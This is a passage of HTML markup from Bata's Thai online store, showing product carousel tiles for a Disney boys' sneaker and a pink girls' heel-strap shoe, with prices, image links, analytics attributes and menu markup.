    <div class="product" data-pid="524M_2024_4211130">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_4211130" aria-label="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        title="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        title="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_4211130">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_4211130"
        data-analytics-product-id="524M_2024_4211130"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html"
        aria-labelledby="brand-524M_2024_4211130 product-524M_2024_4211130-name product-524M_2024_4211130-price">
        <div class="cc-tile-product-name" id="product-524M_2024_4211130-name">
            Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130
        </div>
        <span class="sr-only" id="product-524M_2024_4211130-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_4211130" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_4211130"
    data-name="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
    data-id="524M_2024_4211130"
    data-dimension1="524M_EY4211302929C"
    data-dimension2="4211130"
    data-dimension3="524M_2024_4211130"
    data-price="899.00"
    data-brand="DISNEY"
    data-category="TH_Kids_Boys_Sneakers"
    data-description="รองเท้าผ้าใบเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจาก phylon ให้น้ำหนักเบา สะดวกสบายเวลาเดิน

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_EY4211302929C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้ชาย"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/" data-menu-index="2" data-menu-selection="เด็กเล็ก / เด็กทารก" aria-label="เด็กเล็ก / เด็กทารก" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">เด็กเล็ก / เด็กทารก</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769893393817/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็กเล็ก / เด็กทารก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/" aria-label="เด็กเล็ก / เด็กทารก">
        <span class="cc-menu__thirdLevel__title">เด็กเล็ก / เด็กทารก</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_1315163">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" aria-label="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_1315163">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_1315163"
        data-analytics-product-id="524M_2025_1315163"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html"
        aria-labelledby="brand-524M_2025_1315163 product-524M_2025_1315163-name product-524M_2025_1315163-price">
        <div class="cc-tile-product-name" id="product-524M_2025_1315163-name">
            Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163
        </div>
        <span class="sr-only" id="product-524M_2025_1315163-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_1315163"
